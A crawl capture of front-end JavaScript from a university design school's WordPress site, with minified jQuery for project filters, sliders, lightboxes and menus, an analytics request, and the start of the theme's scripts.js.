.single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){jQuery(this).closest(".single-course-name").toggleClass("opened-course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});var players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});var startX,scrollLeft,didScroll,lazyLoadInstance=new LazyLoad({elements_selector:".lazy"}),sliders=document.querySelectorAll(".header-anchors"),isDown=!1;if(jQuery(window).width()<768){var _loop=function(){var r=sliders[i];r.addEventListener("mousedown",function(e){isDown=!0,r.classList.add("active"),startX=e.pageX-r.offsetLeft,scrollLeft=r.scrollLeft}),r.addEventListener("mouseleave",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDown=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDown){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startX);r.scrollLeft=scrollLeft-t,console.log(t)}})};for(i=0;i<sliders.length;++i)_loop()}lastScrollTop=0,delta=5,navbarHeight=jQuery(".header-container").outerHeight();jQuery(window).scroll(function(e){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),jQuery(document).ready(function(){jQuery(".homepage-slider").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear"})}),jQuery(document).ready(function(){jQuery(".slider-container").each(function(e){var t="#count-fullscreen-images-"+e+" .slider";jQuery("#count-normal-images-"+e+" .slider").slick({dots:!1,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-normal-images-"+e+" .prev-button"),nextArrow:jQuery("#count-normal-images-"+e+" .next-button"),centerMode:!0}),jQuery(t).slick({dots:!0,infinite:!0,speed:500,fade:!0,cssEase:"linear",prevArrow:jQuery("#count-fullscreen-images-"+e+" .prev-button"),nextArrow:jQuery("#count-fullscreen-images-"+e+" .next-button")})})}),jQuery(document).ready(function(){jQuery(".slider-container-text-image").each(function(e){jQuery("#count-text-image-images-"+e+" .slider-text-image").slick({dots:!1,arrows:!1,infinite:!0,autoplay:!0,speed:500,fade:!0,cssEase:"linear",centerMode:!0})})}),jQuery(document).ready(function(){jQuery(".slider-podcasts").each(function(e){jQuery("#slider-podcasts-"+e).slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,fade:!1,arrows:!0,cssEase:"linear",prevArrow:jQuery("#slider-podcasts-container-"+e+" .prev-button"),nextArrow:jQuery("#slider-podcasts-container-"+e+" .next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1}}]})})}),jQuery(document).ready(function(){jQuery(".research-projects-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,fade:!1,prevArrow:jQuery(".research-projects-prev-button"),nextArrow:jQuery(".research-projects-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".workshop-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:3,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".workshop-editions-prev-button"),nextArrow:jQuery(".workshop-editions-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".news-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:4,slidesToScroll:1,centerMode:!0,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button"),responsive:[{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]})}),jQuery(document).ready(function(){jQuery(".publication-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".student-project-images-slider").slick({dots:!1,infinite:!0,autoplay:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){jQuery(".course-images-slider").slick({dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,fade:!1,prevArrow:jQuery(".news-prev-button"),nextArrow:jQuery(".news-next-button")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-all .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-bachelor .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".triennale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-bachelor .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-bachelor .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-bachelor .single-filter-active[data-active=triennale]").addClass("visible-label"),jQuery(".archive-student-projects-bachelor .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".archive-student-projects-master .grid-layout"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},load:{filter:".magistrale"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".archive-student-projects-master .filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".archive-student-projects-master .filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".archive-student-projects-master .single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".archive-student-projects-master .single-filter-active[data-active=magistrale]").addClass("visible-label"),jQuery(".archive-student-projects-master .filters-container-fieldset .single-filter").click(function(){var e=jQuery(this).closest(".filters-container-fieldset").attr("data-filter-group");console.log(e),jQuery(".single-filter-active[data-group="+e+"]").removeClass("visible-label")})}),jQuery(document).ready(function(){var e,t=document.querySelector(".filters-container"),r=document.querySelector('[data-ref="input-search"]'),i=mixitup(t,{controls:{toggleDefault:"all",toggleLogic:"and"},multifilter:{enable:!0,logicWithinGroup:"and",logicBetweenGroups:"and"},animation:{enable:!1},selectors:{control:"[data-mixitup-control]"},callbacks:{onMixClick:function(){this.matches("[data-mixitup-control]")&&(r.value="")}}});r.addEventListener("keyup",function(){var t;t=r.value.length<3?"":r.value.toLowerCase().trim(),clearTimeout(e),e=setTimeout(function(){var e;(e=t)?i.filter('[data-search*="'+e+'"]'):i.filter("all")},0)}),console.log(i.getState().activeFilter.selector),jQuery(".filters-group .single-filter").click(function(){jQuery(this).closest(".collapse-container").find(".collapse").collapse("hide");jQuery(this).text();var e=jQuery(this).data("filter");console.log(e),jQuery('.single-filter-active[data-active-filter="'+e+'"]').addClass("visible-label")}),jQuery(".filters-group .single-filter.mixitup-control-active").click(function(){var e=jQuery(this).data("filter");jQuery('.single-filter-active[data-active-filter="'+e+'"]').removeClass("visible-label")}),jQuery(".single-filter-active").click(function(){jQuery(this).data("active-filter");jQuery(this).removeClass("visible-label")}),jQuery(".single-filter-active[data-group=years]").click(function(){i.setFilterGroupSelectors("years",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=degrees]").click(function(){i.setFilterGroupSelectors("degrees",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=tags]").click(function(){i.setFilterGroupSelectors("tags",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=fields]").click(function(){i.setFilterGroupSelectors("fields",[]),i.parseFilterGroups()}),jQuery(".single-filter-active[data-group=types]").click(function(){i.setFilterGroupSelectors("types",[]),i.parseFilterGroups()})}),jQuery('[data-fancybox="images"]').fancybox({baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-header"><div class="fancybox-infobar"><span data-fancybox-index></span>/<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div></div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div></div></div>',loop:!1,smallBtn:!1,transitionDuration:600,transitionEffect:"fade",clickContent:!1,infobar:!0,touch:!0,toolbar:!0,idleTime:!1,buttons:["close"],btnTpl:{close:'<button data-fancybox-close class="fancybox-close" title="{{CLOSE}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="13.8,1.6 13.1,0.9 7.3,6.6 1.6,0.9 0.9,1.6 6.6,7.3 0.9,13.1 1.6,13.8 7.3,8 13.1,13.8 13.8,13.1 8,7.3 "/> </svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="1.9,6.8 7.8,1 7,0.3 0,7.3 7,14.4 7.8,13.7 1.9,7.8 14.7,7.8 14.7,6.8 "/> </svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 14.7 14.7" style="enable-background:new 0 0 14.7 14.7;" xml:space="preserve"> <polygon class="st0" points="12.7,7.8 6.9,13.7 7.6,14.4 14.7,7.3 7.6,0.3 6.9,1 12.7,6.8 0,6.8 0,7.8 "/> </svg></button>'}}),jQuery(document).ready(function(){jQuery(".header-container").hoverIntent({over:openmenu}),jQuery("header#masthead").hoverIntent({out:closemenu})}),jQuery(document).ready(function(){jQuery('a[href^="#"].anchor-link').click(function(e){var t=jQuery("header#masthead").outerHeight(),r=jQuery(this).attr("href"),i=t,o=jQuery(r).offset().top-i;jQuery("html, body").animate({scrollTop:o},500),e.preventDefault()})}),jQuery(".courses-collapse-link").click(function(){this.closest(".single-course-name").hasClass("opened-course")?jQuery(this).closest(".single-course-name").removeClass("opened-course"):jQuery(this).closest(".single-course-name").addClass("opened-course"),console.log("close course")}),jQuery(".single-collapse .collapse").on("show.bs.collapse",function(){jQuery(this).closest(".single-collapse").addClass("opened-collapse")}),jQuery(".single-collapse .collapse").on("hide.bs.collapse",function(){jQuery(this).closest(".single-collapse").removeClass("opened-collapse")}),jQuery("a.back-to-top-button[href*=\\#]").on("click",function(e){jQuery("html,body").animate({scrollTop:0},700)}),jQuery(window).scroll(function(){150<jQuery(this).scrollTop()?(jQuery(".share-buttons").addClass("button-visible"),jQuery(".back-to-top").addClass("button-visible"),console.log("più")):(jQuery(".share-buttons").removeClass("button-visible"),jQuery(".back-to-top").removeClass("button-visible"),console.log("meno"))}),jQuery(function(){jQuery(".single-book").slice(0,4).show(),jQuery("#load-more-books").on("click",function(e){e.preventDefault(),jQuery(".single-book:hidden").slice(0,4).slideDown(),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")}),0==jQuery(".single-book:hidden").length&&jQuery("#load-more-books").css("opacity","0")});players=Array.from(document.querySelectorAll(".ud-player")).map(function(e){return new Plyr(e)});jQuery(document).ready(function(){768<jQuery(window).width()&&jQuery(".archive-events a").mouseenter(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).addClass("thumbnail-up")}).mouseleave(function(){var e=jQuery(this).attr("data-thumbnail");jQuery(".event-thumbnails .thumbnail-container#"+e).removeClass("thumbnail-up")})});lazyLoadInstance=new LazyLoad({elements_selector:".lazy"});var startXdrag,scrollLeftdrag,anchorsdrag=document.querySelectorAll(".header-anchors"),isDowndrag=!1;if(jQuery(window).width()<768){var _loop2=function(){var r=anchorsdrag[i];r.addEventListener("mousedown",function(e){isDowndrag=!0,r.classList.add("active"),startXdrag=e.pageX-r.offsetLeft,scrollLeftdrag=r.scrollLeftdrag}),r.addEventListener("mouseleave",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mouseup",function(){isDowndrag=!1,r.classList.remove("active")}),r.addEventListener("mousemove",function(e){if(isDowndrag){e.preventDefault();var t=3*(e.pageX-r.offsetLeft-startXdrag);r.scrollLeftdrag=scrollLeftdrag-t,console.log(t)}})};for(i=0;i<anchorsdrag.length;++i)_loop2()}jQuery(".main-navigation .menu>li").mouseenter(function(){jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown"),jQuery(".main-navigation .menu>li").removeClass("active-dropdown");var e=jQuery(this).attr("id");jQuery(this).addClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li."+e).addClass("visible-dropdown")}),jQuery(".dropdown-navigation").mouseleave(function(){jQuery(".main-navigation .menu>li").removeClass("active-dropdown"),jQuery(".dropdown-navigation .menu>li").removeClass("visible-dropdown")}),jQuery(document).ready(function(){jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li").addClass("first-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu").addClass("second-level"),jQuery("#masthead.site-header .header-container .site-navigation .dropdown-navigation .menu-unirsm-container>ul>li>.sub-menu>li>.sub-menu").addClass("third-level")});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1235607642&t=pageview&_s=1&dl=https%3A%2F%2Fdesign.unirsm.sm%2Fevents%2Fseminario-ux%2F&ul=en-us%40posix&dt=Seminario%20UX&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=572651236&gjid=2128703786&cid=1969999832.1769027937&tid=UA-3850444-39&_gid=294479350.1769027937&_r=1&_slc=1&gtm=45He61k1n81MTNJXBKv846744086za200zd846744086&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938465~115938469~117025848~117041588&z=146344651
body_size: -451
content:
2,cG-1HSWKTXYS1

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/src/js/scripts.js?ver=5.7.14
body_size: 4967
content:
/* HIDE HEADER ON SCROLL */ 
 
var didScroll;
var lastScrollTop = 0;
var delta = 5;
var navbarHeight = jQuery('.header-container').outerHeight();

jQuery(window).scroll(function(event){
    didScroll = true;
});

setInterval(function() {
    if (didScroll) {
        hasScrolled();
        didScroll = false;
    }
}, 250);

hasScrolled => {
    var st = jQuery(window).scrollTop();
    if(Math.abs(lastScrollTop - st) <= delta)
        return;
    if (st > lastScrollTop && st > navbarHeight){
        // Scroll Down
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                jQuery('header#masthead').removeClass('nav-down').addClass('nav-up');
            }
        }
    } else {
        // Scroll Up
        var vw = jQuery(window).width();
        if (vw > 992) {
            if (jQuery('header#masthead:hover').length == 0) {
                if(st + jQuery(window).height() < jQuery(document).height()) {
                    jQuery('header#masthead').removeClass('nav-up').addClass('nav-down');
                }
            }
        }
    }
    lastScrollTop = st;
}

/* SVG IMAGES > INLINE SVG 

jQuery('img.svg').each(function(){
    var $img = jQuery(this);
    var imgID = $img.attr('id');
    var imgClass = $img.attr('class');
    var imgURL = $img.attr('src');
    jQuery.get(imgURL, function(data) { 
        // Get the SVG tag, ignore the rest
        var $svg = jQuery(data).find('svg');
        // Add replaced image's ID to the new SVG
        if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
        }
        // Add replaced image's classes to the new SVG
        if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
        }
        // Remove any invalid XML tags as per http://validator.w3.org
        $svg = $svg.removeAttr('xmlns:a');
        // Check if the viewport is set, if the viewport is not set the SVG wont't scale.
        if(!$svg.attr('viewBox') && $svg.attr('height') && $svg.attr('width')) {
            $svg.attr('viewBox', '0 0 ' + $svg.attr('height') + ' ' + $svg.attr('width'))
        }
        // Replace image with new SVG
        $img.replaceWith($svg);
    }, 'xml');
});
*/

/* HOMEPAGE SLIDER */
 
jQuery(document).ready(function(){
    jQuery(".homepage-slider").slick({  
        dots: false, 
        arrows: false,
        infinite: true,
        autoplay: true,
        speed: 500, 
        fade: true, 
        cssEase: 'linear'
    });
});

/* PAGE SLIDER */

jQuery(document).ready(function(){
	jQuery('.slider-container').each(function(index) {
        var normalslider = '#count-normal-images-' + index + ' .slider';
        var fullscreenslider = '#count-fullscreen-images-' + index + ' .slider';
        jQuery(normalslider).slick({  
            dots: false, 
            infinite: true,
            speed: 500, 
            fade: true, 
            cssEase: 'linear',
            prevArrow: jQuery('#count-normal-images-' + index + ' .prev-button'), 
            nextArrow: jQuery('#count-normal-images-' + index + ' .next-button'),
